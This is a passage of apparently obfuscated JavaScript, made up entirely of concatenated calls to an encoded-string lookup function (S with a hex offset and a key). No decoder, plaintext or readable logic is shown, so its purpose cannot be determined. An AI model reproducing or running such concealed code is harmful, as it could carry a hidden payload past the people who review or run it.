5')+S(0x145f,'R1dJ')+S(0x3a3,'R1dJ')+S(0x1069,'9$#!')+S(0x11d9,'nU)t')+S(0x1a48,'V%bT')+S(0xf53,'R1dJ')+S(0x110e,'!Q(7')+S(0x17bb,'Qs4U')+S(0xed0,'mtBG')+S(0xed6,'U9YM')+S(0x191,'j43P')+S(0x36f,'Qs4U')+S(0x1299,'17O%')+S(0x536,'m1I4')+S(0xa70,'mtBG')+S(0xa69,'OMlV')+S(0x160e,'KJ7i')+S(0x1601,'Wff@')+S(0xa90,'mtBG')+S(0x101b,'R52h')+S(0xd8d,'!Q(7')+S(0xd0d,'mhe&')+S(0xede,'Qs4U')+S(0x7f6,'%vM1')+S(0x89c,'7^4j')+S(0x62f,'Pe9]')+S(0x10d7,'KJ7i')+S(0x15d3,'mhe&')+S(0x744,'[U7D')+S(0x2c3,'conx')+S(0xbec,'R1dJ')+S(0x101d,'ystP')+S(0x1ab8,'XJZ*')+S(0x1506,'vbeR')+S(0x292,'dtFt')+S(0x134b,'QU$5')+S(0x9f2,'eydP')+S(0x18d6,'M*41'))+(S(0x6e1,'&Zxr')+S(0x48c,'OMlV')+S(0x1923,'vbeR')+S(0x14fd,'&Zxr')+S(0x1510,'17O%')+S(0x872,'!Rdi')+S(0x221,'dtFt')+S(0x178d,'R52h')+S(0x135c,'EFwN')+S(0xdbe,'Pe9]')+S(0xa5c,'R1dJ')+S(0x64b,'U9YM')+S(0x17c,'fpe)')+S(0x17d4,'conx')+S(0xeb8,'R52h')+S(0x422,'%vM1')+S(0x587,'V%bT')+S(0x16ae,'eydP')+S(0xa87,'j43P')+S(0xe69,'EFwN')+S(0x142f,'9$#!')+S(0x174,'ystP')+S(0xd71,'conx')+S(0x2e6,'OMlV')+S(0xefe,'ystP')+S(0x923,'nU)t')+S(0x1199,'Qs4U')+S(0xd4d,'Qs4U')+S(0x16f,'bzhz')+S(0x16cb,'fpe)')+S(0xc6d,'U9YM')+S(0x1942,'!Q(7')+S(0x47d,'mhe&')+S(0xf3f,'9$#!')+S(0x80a,'XPyx')+S(0x1a77,'EFwN')+S(0x1965,'Pe9]')+S(0x1a25,'!Rdi')+S(0x7c9,'sa^i')+S(0x23b,'0Ep@')+S(0x9d6,'dtFt')+S(0x1579,'#^0%')+S(0x338,'!Q(7')+S(0x16c3,'5dRX')+S(0x18d0,'R1dJ')+S(0x258,'SXQ%')+S(0x1a06,'9$#!')+S(0x1568,'#^0%')+S(0x1093,'r6U$')+S(0x112c,'#^0%')+S(0x18f5,'ystP')+S(0x12a8,'R1dJ')+S(0x638,'&k6g')+S(0x954,'&k6g')+S(0xb35,'V%bT')+S(0x1701,'sa^i')+S(0x1302,'0Ep@')+S(0x157c,'sa^i')+S(0x2c7,'ystP')+S(0x13d3,'j43P')+S(0x14ed,'conx')+S(0x1279,'Wff@')+S(0xb99,'mhe&')+S(0x138d,'R1dJ')+S(0x120a,'R52h')+S(0x18d4,'%vM1')+S(0x104a,'r6U$')+S(0xcde,'mhe&')+S(0x16f3,'QU$5')+S(0xd3b,'R52h')+S(0x2d4,'nU)t')+S(0x16a9,'r6U$')+S(0x511,'Qs4U')+S(0x1a7d,'conx')+S(0x1677,'B]BK')+S(0x13d0,'&k6g')+S(0x158a,'XJZ*')+S(0xc27,'j43P')+S(0x167e,'R52h')+S(0x3d8,'%vM1')+S(0x995,'U9YM')+S(0x10c7,'R1dJ')+S(0xd89,'[U7D')+S(0x696,'Qs4U')+S(0xcd4,'0Ep@')+S(0x17cc,'m1I4')+S(0x520,'KJ7i')+S(0x3de,'&k6g')+S(0x848,'Wff@')+S(0xf05,'#^0%')+S(0x1a9a,'j43P')+S(0x1374,'0Ep@')+S(0x153,'r6U$')+S(0x109f,'#]#f')+S(0x1a4d,'&k6g')+S(0x6df,'M*41')+S(0x1353,'j43P')+S(0x1393,'U9YM')+S(0x309,'R1dJ')+S(0x159f,'nU)t')+S(0x177b,'Wff@')+S(0x2b2,'7M73')+S(0x17b9,'!Rdi')+S(0x9e2,'vbeR')+S(0x677,'EFwN')+S(0xb72,'0Ep@')+S(0x10c5,'#^0%')+S(0x1433,'M*41')+S(0xe77,'XJZ*')+S(0xc71,'mtBG')+S(0x1170,'#^0%')+S(0x29b,'9$#!')+S(0x25a,'R1dJ')+S(0x12d1,'dtFt')+S(0x15ff,'#]#f')+S(0x1253,'fpe)')+S(0x166e,'KJ7i')+S(0x7ca,'sa^i')+S(0xb46,'uUHy')+S(0x6dd,'fpe)')+S(0x765,'Qs4U')+S(0x11e4,'V%bT')+S(0xe4f,'#^0%')+S(0x1808,'SXQ%')+S(0xda2,'dtFt')+S(0x1951,'nU)t')+S(0x15e7,'r6U$')+S(0x1654,'OD0i')+S(0x70d,'r6U$')+S(0xaf0,'%vM1')+S(0xd80,'L#Z]')+S(0xc92,'B]BK')+S(0x183a,'R1dJ')+S(0x1747,'#^0%')+S(0x9e4,'[U7D')+S(0x15ee,'Qs4U')+S(0x1268,'QU$5')+S(0xf0b,'SXQ%')+S(0x9fc,'&Zxr')+S(0xd65,'conx')+S(0xbb7,'XPyx')+S(0x59f,'M*41')+S(0xd82,'!Rdi')+S(0x973,'[U7D')+S(0x202,'conx')+S(0x159d,'nU)t')+S(0x1470,'fpe)')+S(0xaf1,'bzhz')+S(0xebd,'conx')+S(0xa7b,'&Zxr')+S(0x12ee,'Wff@')+S(0x112f,'dtFt')+S(0xaeb,'R1dJ')+S(0x991,'fpe)')+S(0x15a4,'[U7D')+S(0x1760,'conx')+S(0x159b,'XPyx')+S(0x545,'uUHy')+S(0x1a60,'r6U$')+S(0xaec,'nU)t')+S(0x188b,'m1I4')+S(0xd45,'fpe)')+S(0xff4,'QU$5')+S(0x1825,'SXQ%')+S(0xbd3,'M*41')+S(0x13e1,'R52h')+S(0x924,'SXQ%')+S(0xf6e,'Pe9]')+S(0xe4d,'XJZ*')+S(0xc44,'R1dJ')+S(0x8d7,'#^0%')+S(0x741,'!Q(7')+S(0x11f5,'&k6g')+S(0x16a1,'0Ep@')+S(0x43c,'m1I4')+S(0x682,'conx')+S(0x529,'L#Z]')+S(0x1720,'ystP')+S(0x1523,'mtBG')+S(0x1b0,'EFwN')+S(0x29e,'fpe)')+S(0xc76,'uUHy')+S(0x1aa9,'Wff@')+S(0x196b,'wo*y')+S(0xa4c,'7^4j')+S(0xa99,'sa^i')+S(0x185e,'Pe9]')+S(0x70b,'uUHy')+S(0xeba,'nU)t')+S(0xf40,'conx')+S(0x1a33,'EFwN')+S(0x17bc,'KJ7i')+S(0xc18,'B]BK')+S(0x5f3,'OMlV')+S(0x13f5,'uUHy')+S(0x471,'eydP')+S(0x5ad,'XJZ*')+S(0x843,'[U7D')+S(0xa15,'vbeR')+S(0xce0,'conx'))+(S(0xdfe,'conx')+S(0x6c0,'7^4j')+S(0x181e,'#]#f')+S(0x1895,'B]BK')+S(0x4f4,'9$#!')+S(0x6ec,'U9YM')+S(0xe92,'r6U$')+S(0x399,'R52h')+S(0x13dd,'5dRX')+S(0x1969,'m1I4')+S(0x1a1f,'17O%')+S(0xbe6,'vbeR')+S(0xfaf,'nU)t')+S(0x171,'9$#!')+S(0x191e,'nU)t')+S(0xb5b,'7^4j')+S(0x5be,'conx')+S(0x8a0,'SXQ%')+S(0x350,'bzhz')+S(0x177c,'9$#!')+S(0x1766,'fpe)')+S(0xb39,'U9YM')+S(0x3d6,'0Ep@')+S(0x135f,'!7t#')+S(0x988,'nU)t')+S(0x1403,'U9YM')+S(0x641,'uUHy')+S(0xac1,'0Ep@')+S(0x93b,'Qs4U')+S(0x88d,'nU)t')+S(0x1e7,'ystP')+S(0xe04,'5dRX')+S(0x12c5,'9$#!')+S(0xe58,'OMlV')+S(0xca0,'EFwN')+S(0x647,'17O%')+S(0x4c4,'9$#!')+S(0x174d,'!Q(7')+S(0xa4e,'7^4j')+S(0x1540,'conx')+S(0x193b,'j43P')+S(0xb2c,'!Q(7')+S(0xddb,'V%bT')+S(0x151e,'7M73')+S(0xa6a,'mhe&')+S(0x2ea,'XJZ*')+S(0x8c5,'sa^i')+S(0x990,'7M73')+S(0x1a3b,'KJ7i')+S(0x1295,'&k6g')+S(0x1497,'!Q(7')+S(0xa02,'9$#!')+S(0x16b1,'vbeR')+S(0x1306,'EFwN')+S(0xf1a,'Qs4U')+S(0x1211,'QU$5')+S(0x644,'KJ7i')+S(0x1a08,'0Ep@')+S(0x84c,'17O%')+S(0xa5f,'M*41')+S(0x126e,'fpe)')+S(0xde1,'#]#f')+S(0x478,'9$#!')+S(0x101a,'R1dJ')+S(0xc32,'0Ep@')+S(0x1530,'0Ep@')+S(0x120e,'R1dJ')+S(0x15fb,'mhe&')+S(0x19c5,'XJZ*')+S(0xb26,'R52h')+S(0x1807,'Qs4U')+S(0xd43,'B]BK')+S(0x18aa,'M*41')+S(0x6c4,'OD0i')+S(0x814,'vbeR')+S(0x935,'U9YM')+S(0x905,'conx')+S(0x1e3,'sa^i')+S(0x19cf,'17O%')+S(0xfc4,'Qs4U')+S(0x783,'mtBG')+S(0xa81,'f6LJ')+S(0x87a,'sa^i')+S(0xed8,'eydP')+S(0x18bf,'dtFt')+S(0x586,'EFwN')+S(0x366,'5dRX')+S(0x182b,'sa^i')+S(0x44a,'KJ7i')+S(0x2c1,'L#Z]')+S(0xf15,'mhe&')+S(0x728,'%vM1')+S(0x11fc,'0Ep@')+S(0xa10,'XPyx')+S(0x706,'bzhz')+S(0x711,'SXQ%')+S(0x56c,'KJ7i')+S(0x14fc,'vbeR')+S(0x13db,'bzhz')+S(0xa9a,'bzhz')+S(0x1132,'Qs4U')+S(0xf1d,'!Q(7')+S(0x1395,'17O%')+S(0x161f,'uUHy')+S(0x10ac,'9$#!')+S(0x38b,'sa^i')+S(0x406,'&k6g')+S(0x84b,'ystP')+S(0x1ac4,'OD0i')+S(0x1284,'mtBG')+S(0xcae,'17O%')+S(0x178c,'XPyx')+S(0x1428,'!Q(7')+S(0x7b9,'5dRX')+S(0x1a7,'7^4j')+S(0xffe,'R1dJ')+S(0x117c,'Qs4U')+S(0x7a5,'XJZ*')+S(0x1900,'dtFt')+S(0x3b1,'R1dJ')+S(0x670,'5dRX')+S(0x4b9,'R52h')+S(0x3a1,'L#Z]')+S(0x105e,'U9YM')+S(0x1fc,'V%bT')+S(0x1201,'M*41')+S(0xe60,'7M73')+S(0x1a8,'sa^i')+S(0x455,'KJ7i')+S(0x1d5,'0Ep@')+S(0xa7f,'#]#f')+S(0x28a,'!Rdi')+S(0x1375,'conx')+S(0x184e,'j43P')+S(0x1ad4,'&k6g')+S(0x15b8,'mhe&')+S(0xb41,'m1I4')+S(0x124e,'OD0i')+S(0x6d0,'f6LJ')+S(0x184,'XJZ*')+S(0x16f8,'vbeR')+S(0x178f,'QU$5')+S(0x161e,'R52h')+S(0x2af,'conx')+S(0x1031,'&Zxr')+S(0xe30,'QU$5')+S(0x1984,'r6U$')+S(0x19b7,'mhe&')+S(0x402,'&k6g')+S(0x3ef,'XJZ*')+S(0x15d9,'mhe&')+S(0x153d,'0Ep@')+S(0x1478,'dtFt')+S(0x8a5,'m1I4')+S(0x14b9,'B]BK')+S(0x66b,'Wff@')+S(0x1633,'r6U$')+S(0x3ab,'M*41')+S(0x177e,'&k6g')+S(0x5dd,'M*41')+S(0x1458,'5dRX')+S(0x1756,'9$#!')+S(0x1177,'OMlV')+S(0x1723,'sa^i')+S(0x1312,'QU$5')+S(0xbc6,'sa^i')+S(0xa12,'conx')+S(0xbd6,'bzhz')+S(0x1af,'mtBG')+S(0x10e8,'%vM1')+S(0xf6a,'OMlV')+S(0xbfa,'XPyx')+S(0xddc,'Pe9]')+S(0x127e,'17O%')+S(0x12a0,'7M73')+S(0xa6e,'R1dJ')+S(0x1a3e,'ystP')+S(0x11dd,'OMlV')+S(0x379,'L#Z]')+S(0xdb5,'QU$5')+S(0xfd3,'conx')+S(0x71b,'R1dJ')+S(0x12c1,'!7t#')+S(0x1a7f,'M*41')+S(0x5a0,'!Q(7')+S(0x1557,'sa^i')+S(0x13c0,'XJZ*')+S(0x116a,'OMlV')+S(0x137c,'17O%')+S(0xf67,'%vM1')+S(0x30f,'ystP')+S(0x13bc,'f6LJ')+S(0xe9c,'conx')+S(0x11a6,'XPyx')+S(0x187a,'conx')+S(0xc79,'XPyx')+S(0xf18,'Pe9]')+S(0x9fe,'!Q(7')+S(0x1803,'7^4j')+S(0x151a,'7^4j'))+(S(0x9b1,'9$#!')+S(0xf5c,'bzhz')+S(0x1cb,'7^4j')+S(0x193e,'!Rdi')+S(0x12bc,'mtBG')+S(0x106d,'bzhz')+S(0x2f5,'EFwN')+S(0x1abd,'f6LJ')+S(0xf73,'mhe&')+S(0xe00,'5dRX')+S(0x906,'!Rdi')+S(0x939,'vbeR')+S(0x8b9,'Pe9]')+S(0x18d,'#]#f')+S(0x71c,'#]#f')+S(0xf6c,'Qs4U')+S(0x204,'OD0i')+S(0xaa9,'KJ7i')+S(0x1690,'QU$5')+S(0x1793,'f6LJ')+S(0x18e6,'f6LJ')+S(0x983,'QU$5')+S(0x141f,'vbeR')+S(0x121d,'!Rdi')+S(0x838,'bzhz')+S(0x197f,'!Q(7')+S(0xf51,'Pe9]')+S(0x11cf,'m1I4')+S(0x1920,'!7t#')+S(0x1507,'mhe&')+S(0x95c,'%vM1')+S(0x5bd,'0Ep@')+S(0x9ab,'SXQ%')+S(0xa2a,'M*41')+S(0x17be,'5dRX')+S(0x11fb,'r6U$')+S(0x1656,'M*41')+S(0xbcc,'7M73')+S(0x16fd,'m1I4')+S(0x1573,'&k6g')+S(0xcdc,'!Q(7')+S(0xc91,'mtBG')+S(0x1912,'SXQ%')+S(0x11c4,'V%bT')+S(0x876,'17O%')+S(0x161,'0Ep@')+S(0x3eb,'uUHy')+S(0xf2b,'L#Z]')+S(0xa39,'17O%')+S(0x1390,'j43P')+S(0x1067,'9$#!')+S(0x345,'conx')+S(0x1090,'Qs4U')+S(0x131b,'!Rdi')+S(0x15c2,'7M73')+S(0xbfb,'M*41')+S(0x11cd,'ystP')+S(0x604,'[U7D')+S(0x3e3,'Pe9]')+S(0xfff,'m1I4')+S(0xfd0,'mtBG')+S(0x472,'0Ep@')+S(0xb0f,'mtBG')+S(0x141d,'L#Z]')+S(0x256,'!7t#')+S(0x8ff,'f6LJ')+S(0x150a,'mhe&')+S(0xf09,'17O%')+S(0x3b4,'U9YM')+S(0x494,'7^4j')+S(0xbc3,'eydP')+S(0x29c,'nU)t')+S(0x1a35,'U9YM')+S(0xb0e,'eydP')+S(0x762,'r6U$')+S(0x18eb,'conx')+S(0x73f,'V%bT')+S(0x110b,'L#Z]')+S(0xee9,'%vM1')+S(0x1000,'XPyx')+S(0x48a,'R52h')+S(0x8d3,'OD0i')+S(0x251,'R1dJ')+S(0xea8,'!7t#')+S(0x1142,'&Zxr')+S(0xd77,'V%bT')+S(0x1ab4,'R1dJ')+S(0x16aa,'[U7D')+S(0x1349,'sa^i')+S(0x617,'B]BK')+S(0x1bb,'wo*y')+S(0xc52,'#^0%')+S(0x1aa4,'!Rdi')+S(0x5e2,'U9YM')+S(0x199b,'nU)t')+S(0xa17,'wo*y')+S(0x19e2,'&k6g')+S(0x6cb,'V%bT')+S(0xcd3,'R52h')+S(0x83a,'vbeR')+S(0xb7f,'eydP')+S(0xe9b,'9$#!')+S(0xfa0,'5dRX')+S(0x981,'&Zxr')+S(0xfbc,'&k6g')+S(0x17a6,'sa^i')+S(0xcd1,'#^0%')+S(0x1189,'V%bT')+S(0x1437,'sa^i')+S(0x1320,'[U7D')+S(0x196d,'nU)t')+S(0x16ed,'mtBG')+S(0x4cf,'9$#!')+S(0xdf6,'fpe)')+S(0x16c9,'&Zxr')+S(0x6c6,'!Q(7')+S(0xfbe,'ystP')+S(0x282,'5dRX')+S(0x183b,'dtFt')+S(0x938,'#]#f')+S(0x13d9,'bzhz')+S(0x10e1,'&Zxr')+S(0x10cd,'nU)t')+S(0x2cd,'QU$5')+S(0xabe,'0Ep@')+S(0x1925,'&k6g')+S(0x1849,'Pe9]')+S(0xb7c,'SXQ%')+S(0x7dd,'U9YM')+S(0x1983,'7^4j')+S(0x21e,'QU$5')+S(0x18bb,'5dRX')+S(0xf24,'!Q(7')+S(0x131d,'r6U$')+S(0xc3d,'EFwN')+S(0xd27,'V%bT')+S(0x1788,'OMlV')+S(0x64d,'EFwN')+S(0x59a,'vbeR')+S(0x438,'%vM1')+S(0x9f0,'QU$5')+S(0x1944,'U9YM')+S(0x1046,'eydP')+S(0x1625,'m1I4')+S(0xdd5,'conx')+S(0x9b7,'#^0%')+S(0x2ae,'&Zxr')+S(0x352,'&k6g')+S(0x140e,'j43P')+S(0x18b7,'bzhz')+S(0x13a1,'17O%')+S(0xc21,'M*41')+S(0x1780,'SXQ%')+S(0xd83,'XJZ*')+S(0x1941,'!Q(7')+S(0xa21,'!Q(7')+S(0x2c2,'R1dJ')+S(0x10a6,'EFwN')+S(0x1a00,'U9YM')+S(0x76e,'!Q(7')+S(0x170c,'dtFt')+S(0xb29,'KJ7i')+S(0x8a4,'conx')+S(0xd74,'ystP')+S(0x15c7,'uUHy')+S(0x565,'5dRX')+S(0x68a,'9$#!')+S(0x77b,'R1dJ')+S(0x4ac,'mtBG')+S(0x1812,'QU$5')+S(0x1ad2,'OD0i')+S(0x151f,'dtFt')+S(0x43e,'conx')+S(0x6ea,'bzhz')+S(0x5a7,'ystP')+S(0x850,'V%bT')+S(0x6c5,'B]BK')+S(0x1324,'&Zxr')+S(0x834,'OMlV')+S(0x1787,'nU)t')+S(0x1888,'#^0%')+S(0x1472,'R1dJ')+S(0x7ff,'M*41')+S(0x5ba,'17O%')+S(0x82a,'!Rdi')+S(0x122e,'fpe)')+S(0xec8,'XPyx')+S(0x10e3,'sa^i')+S(0x717,'eydP')+S(0x182,'Qs4U')+S(0xa4d,'!Q(7')+S(0x15b6,'&Zxr')+S(0x398,'R1dJ')+S(0x1893,'QU$5')+S(0xb47,'&Zxr')+S(0x1147,'!Rdi')+S(0x1ac5,'nU)t')+S(0x11ba,'5dRX')+S(0x1a65,'conx')+S(0x1832,'XPyx'))+(S(0x52e,'M*41')+S(0x12e0,'KJ7i')+S(0x875,'!Rdi')+S(0xc94,'j43P')+S(0xdaa,'M*41')+S(0x6b5,'vbeR')+S(0xaaf,'uUHy')+S(0x18ad,'KJ7i')+S(0x20f,'bzhz')+S(0xf0a,'f6LJ')+S(0x122d,'conx')+S(0xdf3,'V%bT')+S(0xc5a,'U9YM')+S(0x575,'R1dJ')+S(0xcaf,'L#Z]')+S(0x1a3c,'SXQ%')+S(0x427,'%vM1')+S(0x528,'&Zxr')+S(0x138e,'OMlV')+S(0x1422,'U9YM')+S(0x10e7,'Wff@')+S(0x11e5,'m1I4')+S(0x9fa,'R52h')+S(0x86a,'V%bT')+S(0x1065,'L#Z]')+S(0x9d5,'KJ7i')+S(0xeda,'5dRX')+S(0x1894,'OMlV')+S(0x1791,'!Q(7')+S(0x1548,'j43P')+S(0x291,'dtFt')+S(0x1823,'#]#f')+S(0x47c,'#]#f')+S(0x71a,'#]#f')+S(0x154c,'#]#f')+S(0x11ff,'uUHy')+S(0x1640,'f6LJ')+S(0x1151,'mhe&')+S(0xed4,'vbeR')+S(0x758,'&k6g')+S(0x796,'OD0i')+S(0x152e,'OMlV')+S(0x710,'9$#!')+S(0x191a,'f6LJ')+S(0xb16,'QU$5')+S(0x1235,'L#Z]')+S(0x7d4,'ystP')+S(0xc63,'m1I4')+S(0xfac,'U9YM')+S(0x8f1,'#]#f')+S(0xb06,'fpe)')+S(0x10ab,'XPyx')+S(0x18cd,'mhe&')+S(0x104f,'r6U$')+S(0x34d,'7M73')+S(0x1877,'5dRX')+S(0xb5e,'V%bT')+S(0x18c8,'Qs4U')+S(0xf6f,'wo*y')+S(0x369,'conx')+S(0x4b5,'V%bT')+S(0xc62,'dtFt')+S(0x2c8,'j43P')+S(0x551,'fpe)')+S(0x156f,'uUHy')+S(0xb5c,'!Rdi')+S(0x6f4,'#^0%')+S(0x1bd,'uUHy')+S(0x129a,'OMlV')+S(0x35e,'9$#!')+S(0xa78,'XPyx')+S(0x16ef,'7^4j')+S(0x9ef,'vbeR')+S(0x151b,'&Zxr')+S(0xc70,'R1dJ')+S(0x164b,'Pe9]')+S(0x1233,'mtBG')+S(0xf5e,'vbeR')+S(0xed1,'Pe9]')+S(0xd56,'7M73')+S(0xdb8,'QU$5')+S(0xc24,'XJZ*')+S(0x1957,'eydP')+S(0x1454,'&Zxr')+S(0x1a53,'[U7D')+S(0x334,'eydP')+S(0x1718,'EFwN')+S(0x119a,'uUHy')+S(0x17c6,'conx')+S(0x1222,'!7t#')+S(0x287,'dtFt')+S(0x1a1c,'KJ7i')+S(0xd70,'r6U$')+S(0x15a,'mtBG')+S(0x1835,'Qs4U')+S(0x5e4,'Pe9]')+S(0xfeb,'OD0i')+S(0x1ad,'!Q(7')+S(0x19ed,'bzhz')+S(0x1444,'Wff@')+S(0xc02,'#^0%')+S(0x824,'Qs4U')+S(0x2f1,'5dRX')+S(0xbbc,'!Rdi')+S(0x177d,'Pe9]')+S(0x9f6,'%vM1')+S(0x781,'nU)t')+S(0x1a36,'bzhz')+S(0x1456,'Wff@')+S(0x120c,'conx')+S(0x9df,'B]BK')+S(0x188c,'%vM1')+S(0x133f,'dtFt')+S(0x176f,'QU$5')+S(0xa9e,'L#Z]')+S(0x959,'17O%')+S(0xf4b,'m1I4')+S(0xa45,'Qs4U')+S(0x1976,'&k6g')+S(0x13e8,'[U7D')+S(0xe1f,'17O%')+S(0x38c,'&Zxr')+S(0x1a0f,'Wff@')+S(0x6bb,'R52h')+S(0x4d9,'j43P')+S(0x9cf,'%vM1')+S(0xfd5,'Qs4U')+S(0x70e,'Wff@')+S(0x964,'&k6g')+S(0x114c,'bzhz')+S(0x714,'&Zxr')+S(0xe4a,'7M73')+S(0x8c7,'r6U$')+S(0x145a,'#^0%')+S(0xeb9,'j43P')+S(0xf12,'!Q(7')+S(0x98f,'XJZ*')+S(0x1083,'L#Z]')+S(0x16e5,'j43P')+S(0xca3,'fpe)')+S(0x1768,'B]BK')+S(0x3ff,'f6LJ')+S(0x16dd,'QU$5')+S(0x1570,'mhe&')+S(0x13cf,'dtFt')+S(0xa8c,'Qs4U')+S(0x320,'Wff@')+S(0x2ee,'7^4j')+S(0x103e,'7^4j')+S(0x16e6,'U9YM')+S(0x122a,'XPyx')+S(0xe67,'M*41')+S(0x176c,'XPyx')+S(0x5ab,'XPyx')+S(0xf2a,'R52h')+S(0x1207,'XJZ*')+S(0x9c2,'!7t#')+S(0x1866,'j43P')+S(0x835,'#]#f')+S(0x197e,'17O%')+S(0x1156,'vbeR')+S(0xdc9,'EFwN')+S(0x567,'&k6g')+S(0xf7f,'sa^i')+S(0x281,'17O%')+S(0x681,'!Q(7')+S(0x41b,'B]BK')+S(0xe2a,'5dRX')+S(0x136a,'Pe9]')+S(0x1316,'conx')+S(0x11f9,'!Q(7')+S(0xd02,'5dRX')+S(0xe0e,'Qs4U')+S(0x113a,'#^0%')+S(0xf9f,'&k6g')+S(0x1424,'7^4j')+S(0x1776,'r6U$')+S(0x763,'uUHy')+S(0x659,'r6U$')+S(0x5d8,'Pe9]')+S(0xa30,'SXQ%')+S(0x130f,'OD0i')+S(0xc5e,'m1I4')+S(0x97e,'XJZ*')+S(0x9be,'L#Z]')+S(0x1115,'XJZ*')+S(0x7f2,'0Ep@')+S(0xa3a,'f6LJ')+S(0x8e1,'uUHy')+S(0x115b,'B]BK')+S(0x1cc,'B]BK')+S(0x15b2,'vbeR')+S(0x144a,'vbeR')+S(0x1167,'sa^i')+S(0xd36,'5dRX')+S(0x137a,'R52h')+S(0xdc7,'M*41')+S(0x186,'nU)t')+S(0xb56,'&Zxr')+S(0x1a16,'ystP'))+(S(0xd01,'7^4j')+S(0xc29,'dtFt')+S(0x1783,'&Zxr')+S(0xeb3,'XPyx')+S(0xcd9,'0Ep@')+S(0x1330,'&k6g')+S(0x919,'R1dJ')+S(0x32f,'SXQ%')+S(0x1986,'r6U$')+S(0x194a,'%vM1')+S(0x3aa,'OD0i')+S(0xdee,'%vM1')+S(0xee3,'vbeR')+S(0xfd4,'U9YM')+S(0x1a80,'Qs4U')+S(0x14aa,'B]BK')+S(0x147c,'%vM1')+S(0x1075,'KJ7i')+S(0xf4a,'fpe)')+S(0x171b,'f6LJ')+S(0xbbf,'dtFt')+S(0x1952,'R1dJ')+S(0x10f7,'OMlV')+S(0xd66,'!Rdi')+S(0x2cb,'7^4j')+S(0xfdf,'mhe&')+S(0x1307,'mtBG')+S(0x17c1,'OD0i')+S(0x1652,'9$#!')+S(0x5a3,'XPyx')+S(0x998,'OD0i')+S(0x1414,'bzhz')+S(0xcd8,'KJ7i')+S(0x13f2,'!Rdi')+S(0x1389,'dtFt')+S(0x79a,'[U7D')+S(0x1a81,'L#Z]')+S(0x14bc,'U9YM')+S(0x133b,'[U7D')+S(0x18f8,'fpe)')+S(0x1680,'#]#f')+S(0xe5f,'[U7D')+S(0x17ce,'7^4j')+S(0xd5d,'!Q(7')+S(0x1806,'KJ7i')+S(0x12fa,'wo*y')+S(0xd0f,'XJZ*')+S(0x19a2,'bzhz')+S(0x173a,'!Rdi')+S(0x13cb,'L#Z]')+S(0x19f3,'mhe&')+S(0x16f7,'SXQ%')+S(0xadc,'f6LJ')+S(0x11f2,'ystP')+S(0x100a,'Qs4U')+S(0x11f1,'!7t#')+S(0x101e,'conx')+S(0x1a37,'R1dJ')+S(0x1739,'!7t#')+S(0x2ca,'uUHy')+S(0x1527,'XPyx')+S(0x748,'R52h')+S(0x15e5,'L#Z]')+S(0xbd8,'fpe)')+S(0x502,'B]BK')+S(0x66d,'R52h')+S(0x102d,'uUHy')+S(0x11b9,'wo*y')+S(0x10e5,'9$#!')+S(0x172a,'[U7D')+S(0x4b2,'M*41')+S(0x1535,'QU$5')+S(0x34f,'OD0i')+S(0x58b,'V%bT')+S(0x9d1,'7^4j')+S(0x25f,'uUHy')+S(0x17d2,'%vM1')+S(0x491,'sa^i')+S(0x31d,'OMlV')+S(0x1419,'L#Z]')+S(0xabb,'V%bT')+S(0xd94,'conx')+S(0xa65,'vbeR')+S(0x18ca,'7^4j')+S(0x9c5,'5dRX')+S(0x643,'m1I4')+S(0xe34,'!Q(7')+S(0x1565,'!Rdi')+S(0x17ef,'!Rdi')+S(0x1abe,'eydP')+S(0xa26,'V%bT')+S(0x140c,'j43P')+S(0x1814,'SXQ%')+S(0x177f,'uUHy')+S(0x14ac,'SXQ%')+S(0xc07,'KJ7i')+S(0x163a,'!7t#')+S(0xecf,'OD0i')+S(0x14f9,'!7t#')+S(0x1713,'mtBG')+S(0x29d,'r6U$')+S(0x10fc,'17O%')+S(0x19f4,'QU$5')+S(0xe24,'m1I4')+S(0xb17,'uUHy')+S(0x1059,'L#Z]')+S(0x40c,'7^4j')+S(0xe37,'m1I4')+S(0x10e2,'mtBG')+S(0x16d3,'OD0i')+S(0x8a2,'7^4j')+S(0x1552,'&Zxr')+S(0x16a2,'&Zxr')+S(0xf08,'dtFt')+S(0xab1,'j43P')+S(0x679,'Wff@')+S(0xf95,'j43P')+S(0x46d,'Pe9]')+S(0x13cd,'7M73')+S(0x117f,'!Q(7')+S(0xe13,'V%bT')+S(0xec1,'L#Z]')+S(0x183e,'EFwN')+S(0x831,'sa^i')+S(0x11a5,'M*41')+S(0x951,'Pe9]')+S(0xb2e,'nU)t')+S(0xd1d,'!Rdi')+S(0x22e,'r6U$')+S(0xc25,'f6LJ')+S(0x16b,'ystP')+S(0x6f7,'EFwN')+S(0x1380,'!7t#')+S(0xe75,'Qs4U')+S(0x624,'fpe)')+S(0x6af,'j43P')+S(0x447,'B]BK')+S(0x74e,'9$#!')+S(0x200,'mtBG')+S(0x857,'mtBG')+S(0x1373,'&k6g')+S(0x351,'bzhz')+S(0xc2d,'!7t#')+S(0x19ad,'17O%')+S(0x6d1,'&k6g')+S(0xe5d,'fpe)')+S(0x700,'U9YM')+S(0x9e3,'conx')+S(0xfaa,'bzhz')+S(0x383,'#^0%')+S(0x497,'vbeR')+S(0x1327,'M*41')+S(0x15df,'XPyx')+S(0xbf0,'0Ep@')+S(0x8ee,'!Rdi')+S(0xc48,'j43P')+S(0xc11,'B]BK')+S(0x1ad0,'[U7D')+S(0x13fe,'vbeR')+S(0x4f2,'sa^i')+S(0x903,'wo*y')+S(0x171d,'m1I4')+S(0xeee,'r6U$')+S(0x1206,'R1dJ')+S(0x599,'[U7D')+S(0xd0b,'uUHy')+S(0x27f,'!7t#')+S(0x2fa,'r6U$')+S(0x126c,'j43P')+S(0xc17,'#]#f')+S(0x1697,'0Ep@')+S(0xd5b,'sa^i')+S(0x34c,'j43P')+S(0xf8b,'fpe)')+S(0x63b,'eydP')+S(0x1991,'V%bT')+S(0x245,'M*41')+S(0x1564,'OMlV')+S(0x1b1,'R1dJ')+S(0xaf4,'conx')+S(0x8c2,'7M73')+S(0x95d,'ystP')+S(0x16b2,'nU)t')+S(0x7e2,'ystP')+S(0x9b8,'B]BK')+S(0x279,'bzhz')+S(0x1933,'m1I4')+S(0x716,'vbeR')+S(0xb61,'Wff@')+S(0xe38,'f6LJ')+S(0x1a50,'B]BK')+S(0x18a3,'&Zxr')+S(0x15d4,'Qs4U')+S(0x57f,'!Rdi')+S(0x1623,'U9YM')+S(0xb78,'OMlV')+S(0x1b8,'XPyx')+S(0xb6f,'j43P')+S(0x2a1,'conx')+S(0x207,'ystP'))+(S(0x746,'!7t#')+S(0x1273,'Wff@')+S(0xf2e,'EFwN')+S(0x13f1,'OMlV')+S(0x884,'Qs4U')+S(0x86f,'vbeR')+S(0x801,'m1I